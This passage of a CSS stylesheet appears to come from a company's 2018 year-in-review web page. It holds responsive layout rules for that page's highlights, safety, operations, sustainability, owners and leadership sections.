  .page-template-page-2018yir #sustainability .panel-31 img {
    top: -5px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number {
    font-size: 65px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number .number-label {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-28 img {
    top: -60px;
  }

  .page-template-page-2018yir #sustainability .panel-28 {
    padding-top: 10px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number {
    font-size: 65px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number .number-label {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-29 {
    padding-top: 155px;
  }

  .page-template-page-2018yir #sustainability .panel-33 {
    padding: 40px 20px 30px 15px;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number {
    font-size: 65px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
    font-size: 70px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-30 img {
    top: -15px;
  }

  .page-template-page-2018yir #yir-menu a,
.page-template-page-2018yir header.header.scrolled #yir-menu a {
    padding-left: 5px;
    padding-right: 10px;
    font-size: 14px;
  }

  .page-template-page-2018yir #intro .energized-wrapper {
    height: 338px;
  }

  .page-template-page-2018yir h3 {
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 15px;
  }

  .page-template-page-2018yir {
    font-size: 17px;
    line-height: 23px;
  }

  .page-template-page-2018yir h2 {
    font-size: 50px;
    line-height: 50px;
  }

  .page-template-page-2018yir #highlights h2 {
    margin-top: 54px;
    font-size: 45px;
    line-height: 45px;
  }

  .page-template-page-2018yir .big-number {
    font-size: 82px;
    line-height: 76px;
  }

  .page-template-page-2018yir #highlights .panel-2 .big-number {
    font-size: 62px;
    line-height: 58px;
  }

  .page-template-page-2018yir #highlights .panel-1 {
    padding: 35px 22px 0px 40px;
  }

  .page-template-page-2018yir #highlights .panel-2 {
    padding: 47px 38px 0px 25px;
  }

  .page-template-page-2018yir #highlights .panel-3 {
    padding: 128px 17px 20px 35px;
  }

  .page-template-page-2018yir #highlights .panel-3 .big-number {
    line-height: 63px;
  }

  .page-template-page-2018yir #highlights .panel-4 {
    padding: 190px 22px 20px 18px;
  }

  .page-template-page-2018yir #highlights .panel-5 .big-number {
    font-size: 57px;
    line-height: 40px;
  }

  .page-template-page-2018yir #highlights .panel-5 p {
    font-size: 16px;
    line-height: 17px;
  }

  .page-template-page-2018yir #highlights .panel-5 {
    padding: 26px 30px 15px 30px;
  }

  .page-template-page-2018yir #highlights .panel-7 {
    padding: 38px 15px 40px 0px;
  }

  .page-template-page-2018yir #highlights .panel-7 .big-number {
    font-size: 61px;
    line-height: 52px;
  }

  .page-template-page-2018yir #mission img.neonimage8 {
    width: 120%;
    left: -105px;
  }

  .page-template-page-2018yir #mission h2 {
    margin-top: 53px;
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2018yir #mission h3 {
    margin-top: 35px;
  }

  .page-template-page-2018yir #mission .panel-1 {
    padding: 0 12px 50px 59px;
  }

  .page-template-page-2018yir #mission .panel-2 img {
    top: 132px;
    left: 0px;
  }

  .page-template-page-2018yir #safety img.neonimage10 {
    top: -25px;
    right: -39px;
  }

  .page-template-page-2018yir #safety h2 {
    font-size: 51px;
    line-height: 47px;
  }

  .page-template-page-2018yir #safety h2.smaller {
    margin-top: 20px;
    margin-bottom: 5px;
  }

  .page-template-page-2018yir #safety .panel-3 p {
    font-size: 17px;
    line-height: 21px;
  }

  .page-template-page-2018yir #safety .panel-3 {
    padding: 15px 20px 30px 5px;
  }

  .page-template-page-2018yir #safety .panel-1 {
    padding: 0 25px;
    font-size: 15px;
    line-height: 20px;
  }

  .page-template-page-2018yir #safety .panel-2 {
    padding: 148px 7px 10px 159px;
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2018yir #safety .panel-2 h3 {
    font-size: 15px;
    line-height: 18px;
  }

  .page-template-page-2018yir #safety .panel-4 img {
    top: 0;
  }

  .page-template-page-2018yir #safety .panel-5 img {
    top: -25px;
  }

  .page-template-page-2018yir #safety .panel-5 {
    padding: 38px 5px 0px 159px;
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2018yir #safety .panel-5 h3 {
    font-size: 15px;
    line-height: 18px;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage14 {
    top: 105px;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage15 {
    top: 232px;
  }

  .page-template-page-2018yir #safety .panel-7 img {
    right: 0;
  }

  .page-template-page-2018yir #safety .panel-7 h3 {
    margin-top: -10px;
    width: 60%;
  }

  .page-template-page-2018yir #safety .panel-8 img {
    width: 120%;
    left: -10%;
  }

  .page-template-page-2018yir #operations {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #operations img.neonimage18 {
    top: -40px;
  }

  .page-template-page-2018yir #operations .panel-1 img {
    top: 68px;
  }

  .page-template-page-2018yir #operations .panel-1 .big-number {
    padding-bottom: 25px;
  }

  .page-template-page-2018yir #operations .panel-4 {
    padding-top: 347px;
  }

  .page-template-page-2018yir #sustainability img.neonimage22 {
    top: -50px;
  }

  .page-template-page-2018yir #sustainability h2 {
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2018yir #sustainability .panel-2 {
    padding: 15px 0px 20px 40px;
  }

  .page-template-page-2018yir #owners h2 {
    font-size: 45px;
    line-height: 45px;
  }

  .page-template-page-2018yir #owners img.neonimage23 {
    top: -73px;
  }

  .page-template-page-2018yir #owners .panel-2 {
    padding: 40px 10px 15px 20px;
  }

  .page-template-page-2018yir #owners .panel-3 {
    padding: 269px 10px 40px 10px;
  }

  .page-template-page-2018yir #leadership h2 {
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2018yir #leadership img.neonimage25 {
    top: -77px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper {
    width: 310px;
    height: 310px;
  }

  .page-template-page-2018yir #leadership img.neonimage26 {
    top: -30px;
  }

  .page-template-page-2018yir #leadership .panel-5,
.page-template-page-2018yir #leadership .panel-8 {
    padding-top: 20px;
  }

  .page-template-page-2018yir #leadership .panel-2 {
    padding-top: 40px;
  }

  .page-template-page-2018yir #sustainability img.neonimage46 {
    width: 104%;
    left: 0;
  }

  .page-template-page-2018yir #sustainability .neonimage47,
.page-template-page-2018yir #sustainability .neonimage48 {
    width: 100%;
    left: 0;
  }

  .page-template-page-2018yir #sustainability .panel-10,
.page-template-page-2018yir #sustainability .panel-11,
.page-template-page-2018yir #sustainability .panel-12 {
    padding: 140px 0 70px 0;
  }

  .page-template-page-2018yir #sustainability .panel-15,
.page-template-page-2018yir #sustainability .panel-16,
.page-template-page-2018yir #sustainability .panel-17 {
    padding: 160px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .big-number {
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .big-number .number-label {
    font-size: 30px;
    line-height: 30px;
  }

  .page-template-page-2018yir #sustainability .number-header {
    margin-bottom: 0px;
  }

  .page-template-page-2018yir #sustainability .panel-22,
.page-template-page-2018yir #sustainability .panel-23,
.page-template-page-2018yir #sustainability .panel-24 {
    padding: 150px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .panel-34 {
    padding-top: 0;
    padding-bottom: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-34 h3 {
    font-size: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-34 img {
    top: 53px;
  }

  .page-template-page-2018yir #sustainability .panel-35 img {
    left: -22px;
    top: -92px;
  }
}
@media screen and (max-width: 991px) {
  .page-template-page-2018yir #yir-menu {
    height: 80px;
    padding: 7px 40px;
  }

  .page-template-page-2018yir #sustainability .panel-27 {
    padding-top: 20px;
  }

  .page-template-page-2018yir #yir-menu a,
.page-template-page-2018yir header.header.scrolled #yir-menu a {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .page-template-page-2018yir header.header.scrolled #yir-menu {
    height: 80px;
    padding: 7px 0;
  }

  .page-template-page-2018yir #intro .energized-wrapper {
    margin-top: 20px;
    height: 222px;
  }

  .page-template-page-2018yir #ceo {
    padding-top: 85px;
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #ceo .ceo-right {
    padding-left: 0;
  }

  .page-template-page-2018yir #ceo .ceo-left {
    padding: 0;
  }

  .page-template-page-2018yir h2 {
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #highlights h2 {
    margin-top: 87px;
    font-size: 35px;
  }

  .page-template-page-2018yir .neonimage2 {
    top: 50px;
  }

  .page-template-page-2018yir #highlights .panel-1 {
    padding: 25px 10px 0px 0px;
  }

  .page-template-page-2018yir .big-number {
    font-size: 66px;
    line-height: 60px;
  }

  .page-template-page-2018yir #highlights {
    font-size: 15px;
    line-height: 19px;
  }

  .page-template-page-2018yir #highlights .panel-2 .big-number {
    font-size: 50px;
    line-height: 48px;
  }

  .page-template-page-2018yir #highlights .panel-2 {
    padding: 27px 20px 0px 10px;
  }

  .page-template-page-2018yir #highlights .panel-3 {
    padding: 103px 7px 8px 17px;
  }

  .page-template-page-2018yir #highlights .panel-3 .big-number {
    line-height: 46px;
  }

  .page-template-page-2018yir #highlights .panel-4 {
    padding: 137px 12px 8px 18px;
  }

  .page-template-page-2018yir #highlights .panel-5 {
    padding: 14px 15px 5px 15px;
  }

  .page-template-page-2018yir #highlights .panel-5 .big-number {
    font-size: 45px;
    line-height: 34px;
  }

  .page-template-page-2018yir #highlights .panel-5 .panel-5-right {
    padding-left: 14px;
  }

  .page-template-page-2018yir #highlights .panel-7 .big-number {
    font-size: 46px;
    line-height: 45px;
  }

  .page-template-page-2018yir #highlights .panel-7 {
    padding: 27px 15px 20px 0px;
  }

  .page-template-page-2018yir #mission h2 {
    margin-top: 85px;
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #mission img.neonimage8 {
    width: 127%;
    top: 42px;
  }

  .page-template-page-2018yir #mission h3 {
    margin-top: 20px;
    margin-bottom: 10px;
  }

  .page-template-page-2018yir #mission .panel-1 {
    padding: 0 0px 50px 16px;
  }

  .page-template-page-2018yir #mission {
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #mission .panel-2 img {
    top: 117px;
  }

  .page-template-page-2018yir #safety img.neonimage10 {
    display: none;
  }

  .page-template-page-2018yir #safety .panel-2 h3,
.page-template-page-2018yir #safety .panel-5 h3 {
    font-size: 25px;
    line-height: 30px;
  }

  .page-template-page-2018yir #safety .panel-2 {
    padding: 137px 7px 40px 133px;
  }

  .page-template-page-2018yir #safety .mobile-text {
    font-size: 15px;
    line-height: 20px;
  }

  .page-template-page-2018yir #safety .panel-5 {
    padding: 48px 5px 64px 133px;
  }

  .page-template-page-2018yir #safety .panel-4 img,
.page-template-page-2018yir #safety .panel-6 img {
    width: 110%;
  }

  .page-template-page-2018yir #safety .panel-7 {
    padding: 53px 0px 40px 0px;
  }

  .page-template-page-2018yir #safety .panel-8 {
    height: 180px;
  }

  .page-template-page-2018yir #operations {
    padding-top: 85px;
    padding-bottom: 0;
  }

  .page-template-page-2018yir #operations img.neonimage18 {
    top: -25px;
  }

  .page-template-page-2018yir #operations .panel-1 {
    padding: 60px 0 50px 0px;
  }

  .page-template-page-2018yir #operations .panel-1 img {
    left: 0;
    top: 43px;
  }

  .page-template-page-2018yir #operations .panel-1 .big-number {
    padding-bottom: 18px;
  }

  .page-template-page-2018yir #operations h3 {
    margin-top: 15px;
  }

  .page-template-page-2018yir #operations .panel-2 {
    padding: 5px 0px 0 10px;
  }

  .page-template-page-2018yir #operations .panel-4 img {
    top: -33px;
  }

  .page-template-page-2018yir #operations .panel-4 {
    padding-top: 313px;
  }

  .page-template-page-2018yir #operations .panel-3 img {
    left: 0;
    top: -40px;
  }

  .page-template-page-2018yir #operations .panel-3 {
    height: 40px;
  }

  .page-template-page-2018yir #sustainability {
    padding: 85px 0 0 0;
  }

  .page-template-page-2018yir #sustainability img.neonimage22 {
    top: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-2 {
    padding: 70px 0px 0px 30px;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #owners img.neonimage23 {
    top: -15px;
  }

  .page-template-page-2018yir #owners .panel-2 {
    padding: 10px 0px 10px 0px;
  }

  .page-template-page-2018yir #owners .panel-3 {
    padding: 220px 0px 40px 0px;
  }

  .page-template-page-2018yir #owners .panel-4 img.neonimage26 {
    top: 80px;
  }

  .page-template-page-2018yir #owners .panel-4 img.neonimage27 {
    top: 190px;
  }

  .page-template-page-2018yir #leadership img.neonimage25 {
    top: -88px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper {
    width: 350px;
    height: 360px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper p {
    margin-bottom: 40px;
  }

  .page-template-page-2018yir #leadership .panel-4 {
    padding-top: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-10,
.page-template-page-2018yir #sustainability .panel-11,
.page-template-page-2018yir #sustainability .panel-12 {
    padding: 110px 0 40px 0;
  }

  .page-template-page-2018yir #sustainability .number-header {
    font-size: 15px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .big-number {
    font-size: 30px;
    line-height: 38px;
  }

  .page-template-page-2018yir #sustainability .big-number .number-label {
    font-size: 20px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-15,
.page-template-page-2018yir #sustainability .panel-16,
.page-template-page-2018yir #sustainability .panel-17 {
    padding: 115px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .panel-18 {
    padding: 20px 0 20px 0;
  }

  .page-template-page-2018yir #sustainability .panel-19 {
    padding-right: 0;
  }

  .page-template-page-2018yir #sustainability .panel-20 {
    padding: 10px 10px 20px 10px;
  }

  .page-template-page-2018yir #sustainability .panel-22,
.page-template-page-2018yir #sustainability .panel-23,
.page-template-page-2018yir #sustainability .panel-24 {
    padding: 110px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-right: 0;
    padding-left: 0;
    font-size: 16px;
    line-height: 22px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage42 {
    top: 85px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage43 {
    top: 205px;
  }

  .page-template-page-2018yir #sustainability .panel-8 {
    padding: 0 10px 40px 10px;
  }

  .page-template-page-2018yir #sustainability .panel-7 {
    padding: 40px 100px 0 100px;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-9 {
    padding-top: 10px;
  }

  .page-template-page-2018yir #owners .logo-wrapper {
    padding: 80px 0 30px 0;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 60px;
    font-size: 32px;
    line-height: 32px;
  }

  .page-template-page-2018yir #sustainability .panel-32 img {
    width: 108%;
    left: -4%;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-32 {
    padding-left: 0;
    padding-right: 10px;
    font-size: 16px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number {
    font-size: 70px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    font-size: 50px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-32 p {
    margin-bottom: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-28 img {
    top: -40px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number .number-label {
    font-size: 45px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-28 {
    padding-left: 5px;
    padding-right: 10px;
    font-size: 15px;
    line-height: 20px;
    padding-bottom: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-5 {
    padding-top: 130px;
  }

  .page-template-page-2018yir #sustainability .panel-31 {
    padding: 10px 10px 95px 20px;
    font-size: 16px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number .number-label {
    font-size: 40px;
    line-height: 35px;
  }

  .page-template-page-2018yir #sustainability .panel-29 {
    padding-top: 115px;
  }

  .page-template-page-2018yir #sustainability .panel-33 {
    padding: 30px 0px 30px 0px;
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2018yir #sustainability .panel-33 img {
    width: 110%;
    left: -4%;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
    font-size: 40px;
    line-height: 35px;
  }

  .page-template-page-2018yir #owners {
    padding-top: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-34 {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #sustainability .panel-34 img {
    top: 24px;
  }

  .page-template-page-2018yir #sustainability .panel-35 img {
    top: -80px;
  }
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  .page-template-page-2018yir #leadership .panel-2 img,
.page-template-page-2018yir #leadership .panel-5 img,
.page-template-page-2018yir #leadership .panel-8 img {
    width: 370px;
    left: 50%;
    margin-left: -185px;
  }
}
@media screen and (max-width: 767px) {
  .page-template-page-2018yir.admin-bar header.header {
    top: 46px;
    height: auto;
    padding: 0;
  }

  .page-template-page-2018yir #leadership h2 {
    font-size: 30px;
    line-height: 34px;
  }

  .page-template-page-2018yir .container {
    max-width: 305px;
  }

  .page-template-page-2018yir .full-width-image.video-wrapper {
    height: 300px;
  }

  .page-template-page-2018yir {
    position: absolute;
    top: 0;
  }

  .page-template-page-2018yir header.header {
    height: auto;
  }

  .page-template-page-2018yir header.header #logo {
    height: 90px;
    padding-top: 20px;
  }

  .page-template-page-2018yir header.header #logo img {
    top: 5px;
    height: 45px;
  }

  .page-template-page-2018yir #yir-menu {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #main-container {
    top: 90px;
  }

  .page-template-page-2018yir.admin-bar #main-container {
    top: 150px;
  }

  .page-template-page-2018yir #intro .neonimage {
    width: 144%;
    left: -22%;
  }

  .page-template-page-2018yir #intro .energized-wrapper {
    height: 200px;
    overflow: hidden;
  }

  .page-template-page-2018yir #ceo {
    padding-top: 0;
  }

  .page-template-page-2018yir #ceo .ceo-left {
    margin-top: 0;
  }

  .page-template-page-2018yir #ceo .ceo-right {
    padding-top: 20px;
  }

  .page-template-page-2018yir a.more-link {
    display: none;
  }

  .page-template-page-2018yir .hidden-text {
    display: block;
  }

  .page-template-page-2018yir .neonimage2 {
    display: none;
  }

  .page-template-page-2018yir #highlights h2 {
    margin-left: 0;
    margin-top: 0;
  }

  .page-template-page-2018yir .big-number {
    font-size: 56px;
    line-height: 54px;
  }

  .page-template-page-2018yir #highlights .panel-1 {
    padding: 20px 0 0 0;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-2 {
    padding: 18px 20px 5px 0;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-2 img {
    width: 103%;
    top: -20px;
  }

  .page-template-page-2018yir #highlights .panel-2 .big-number {
    font-size: 33px;
    line-height: 34px;
  }

  .page-template-page-2018yir #highlights .panel-2 p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2018yir #highlights .panel-3 img {
    width: 98%;
  }

  .page-template-page-2018yir #highlights .panel-3 {
    padding: 77px 10px 3px 10px;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-3 .big-number {
    font-size: 35px;
    line-height: 32px;
  }

  .page-template-page-2018yir #highlights .panel-3 p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2018yir #highlights .panel-4 img {
    width: 103%;
  }

  .page-template-page-2018yir #highlights .panel-4 {
    text-align: center;
    padding: 118px 5px 5px 5px;
  }

  .page-template-page-2018yir #highlights .panel-4 p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2018yir #highlights .panel-5 img {
    display: none;
  }

  .page-template-page-2018yir #highlights .panel-5 {
    padding: 5px 10px 0 10px;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-5 .panel-5-right {
    padding-left: 0;
  }

  .page-template-page-2018yir #highlights .panel-6 img {
    left: 0;
  }

  .page-template-page-2018yir #highlights .panel-7 {
    padding: 114px 0px 20px 0px;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-7 .big-number {
    font-size: 37px;
    line-height: 37px;
  }

  .page-template-page-2018yir #mission h2 {
    margin-top: 10px;
    margin-bottom: 0;
  }

  .page-template-page-2018yir #mission img.neonimage8 {
    display: none;
  }

  .page-template-page-2018yir #mission .panel-1 {
    padding: 0;
  }

  .page-template-page-2018yir #mission .panel-2 {
    padding: 0 0 100px 0;
  }

  .page-template-page-2018yir #mission .panel-2 img {
    top: 87px;
  }

  .page-template-page-2018yir #safety .panel-1 {
    padding: 0 0;
  }

  .page-template-page-2018yir #safety h2 {
    margin-top: 20px;
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #safety h2.smaller {
    font-size: 26px;
    line-height: 26px;
  }

  .page-template-page-2018yir #safety .panel-2 img {
    width: 100%;
    top: 0px;
    left: 0;
  }

  .page-template-page-2018yir #safety .panel-2 {
    padding: 75px 0px 30px 115px;
  }

  .page-template-page-2018yir #safety .panel-2 h3,
.page-template-page-2018yir #safety .panel-5 h3 {
    font-size: 20px;
    line-height: 24px;
  }

  .page-template-page-2018yir #safety .panel-4 {
    height: 92px;
  }

  .page-template-page-2018yir #safety .panel-5 img {
    top: -11px;
  }

  .page-template-page-2018yir #safety .panel-5 img {
    width: 116%;
    left: -11%;
  }

  .page-template-page-2018yir #safety .panel-5 {
    padding: 40px 5px 32px 113px;
  }

  .page-template-page-2018yir #safety .panel-3 {
    padding: 250px 0 0px 0;
  }

  .page-template-page-2018yir #safety .panel-6 img {
    top: 0;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage14 {
    top: 70px;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage15 {
    top: 165px;
  }

  .page-template-page-2018yir #safety .panel-7 img {
    display: none;
  }

  .page-template-page-2018yir #safety .panel-7 {
    padding: 20px 0 20px 0;
  }

  .page-template-page-2018yir #safety .panel-7 h3 {
    width: 100%;
    margin-bottom: 20px;
  }

  .page-template-page-2018yir #safety .panel-8 img {
    width: 146%;
    left: -23%;
  }

  .page-template-page-2018yir #safety .panel-8 {
    height: 80px;
    padding-bottom: 30px;
  }

  .page-template-page-2018yir #operations img.neonimage18 {
    display: none;
  }

  .page-template-page-2018yir #operations .panel-1 img {
    width: 100%;
    top: 10px;
  }

  .page-template-page-2018yir #operations {
    padding-top: 20px;
  }

  .page-template-page-2018yir #operations .panel-1 {
    padding-top: 25px;
  }

  .page-template-page-2018yir #operations .panel-1 .big-number {
    font-size: 50px;
    line-height: 45px;
    text-align: center;
  }

  .page-template-page-2018yir #operations .panel-2 {
    padding: 0;
  }

  .page-template-page-2018yir #operations .panel-4 img {
    top: -25px;
  }

  .page-template-page-2018yir #operations .panel-4 {
    padding-left: 0;
    padding-top: 250px;
  }

  .page-template-page-2018yir #sustainability {
    padding-top: 20px;
  }

  .page-template-page-2018yir #sustainability img.neonimage22 {
    display: none;
  }

  .page-template-page-2018yir #sustainability h2 {
    font-size: 32px;
    line-height: 34px;
  }

  .page-template-page-2018yir #sustainability .panel-2 {
    padding: 0;
  }

  .page-template-page-2018yir #sustainability .panel-3 {
    padding: 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability .panel-3 h3,
.page-template-page-2018yir #sustainability .panel-20 h3 {
    font-size: 20px;
    line-height: 24px;
    text-align: left;
    margin-top: 10px;
    margin-bottom: 5px;
  }

  .page-template-page-2018yir #sustainability h3 {
    text-align: center;
  }

  .page-template-page-2018yir #sustainability .panel-10 {
    margin-top: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-10,
.page-template-page-2018yir #sustainability .panel-11,
.page-template-page-2018yir #sustainability .panel-12 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability .big-number .number-label {
    margin-left: 5px;
  }

  .page-template-page-2018yir #sustainability .panel-15 {
    margin-top: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-15,
.page-template-page-2018yir #sustainability .panel-16,
.page-template-page-2018yir #sustainability .panel-17 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability .panel-18,
.page-template-page-2018yir #sustainability .panel-19,
.page-template-page-2018yir #sustainability .panel-27 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability .panel-20 {
    padding: 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability .panel-20 h3 {
    margin-top: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-22,
.page-template-page-2018yir #sustainability .panel-23,
.page-template-page-2018yir #sustainability .panel-24,
.page-template-page-2018yir #sustainability .panel-25,
.page-template-page-2018yir #sustainability .panel-26 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability img.neonimage40 {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 35px;
    margin-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability img.neonimage44 {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-7 {
    padding: 220px 0 0 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability .panel-7 h3 {
    font-size: 20px;
    line-height: 24px;
    text-align: left;
    margin-bottom: 5px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage42 {
    top: 64px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage43 {
    top: 156px;
  }

  .page-template-page-2018yir #sustainability .panel-8 {
    padding: 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability img.neonimage45 {
    display: none;
  }

  .page-template-page-2018yir #owners {
    padding-top: 20px;
  }

  .page-template-page-2018yir #owners img.neonimage23 {
    display: none;
  }

  .page-template-page-2018yir #owners h2 {
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #owners #logos-wrapper {
    margin: 20px auto;
  }

  .page-template-page-2018yir #owners .panel-4 {
    display: none;
  }

  .page-template-page-2018yir #owners .panel-3 img {
    top: -15px;
    width: 108%;
    left: -4%;
  }

  .page-template-page-2018yir #owners .panel-3 {
    padding: 183px 0 0 0;
  }

  .page-template-page-2018yir #leadership img.neonimage25 {
    display: none;
  }

  .page-template-page-2018yir #leadership {
    padding-top: 20px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper {
    width: 275px;
    height: 300px;
  }

  .page-template-page-2018yir #leadership img.neonimage26 {
    display: none;
  }

  .page-template-page-2018yir #leadership .panel-4 {
    padding-top: 0;
  }

  .page-template-page-2018yir #leadership .panel-2 {
    padding-bottom: 40px;
  }

  .page-template-page-2018yir #download span {
    display: block;
  }

  .page-template-page-2018yir #sustainability .panel-32 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-28 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number,
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
    font-size: 50px;
    line-height: 45px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label,
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    font-size: 40px;
    line-height: 35px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number,
.page-template-page-2018yir #sustainability .panel-31 .big-number,
.page-template-page-2018yir #sustainability .panel-33 .big-number {
    font-size: 45px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number .number-label,
.page-template-page-2018yir #sustainability .panel-28 .big-number .number-label,
.page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
    font-size: 30px;
    line-height: 28px;
  }

  .page-template-page-2018yir #sustainability .panel-32 {
    padding: 0;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-28 {
    padding: 0 0 20px 0;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-30 {
    padding-top: 55px;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-5 {
    padding-top: 100px;
  }

  .page-template-page-2018yir #sustainability .panel-30 img {
    left: 0;
  }

  .page-template-page-2018yir #sustainability .panel-31 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-31 {
    padding: 10px 0 0 0;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-29 {
    padding-top: 90px;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #sustainability .panel-33 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-33 {
    font-size: 16px;
    line-height: 21px;
    padding-top: 15px;
    padding-bottom: 0;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-left: 0;
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
    margin-left: 8px;
  }

